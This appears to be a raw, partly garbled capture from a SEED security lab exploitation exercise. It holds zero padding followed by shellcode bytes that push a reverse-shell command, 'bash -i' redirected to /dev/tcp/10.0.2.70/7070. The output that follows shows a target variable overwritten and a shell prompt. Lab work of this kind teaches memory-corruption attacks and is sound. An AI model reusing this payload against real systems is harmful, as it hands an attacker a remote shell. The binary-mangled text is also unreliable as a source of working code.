 0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000040404040��������������������1�Phbashh////h/bin��1�Ph-ccc��1�Rh2>&1h    h0<&1h
    h    h    h070 h29/7h0.2.h/10.h/tcph/devh >  h -i hbashh////h/bin��1�QRPS��1�1��
The value of the 'target' variable (afte
r): 0x11223344
/bin/bash
/bin/bash 80x24
[10/16/18]seed@VM:~$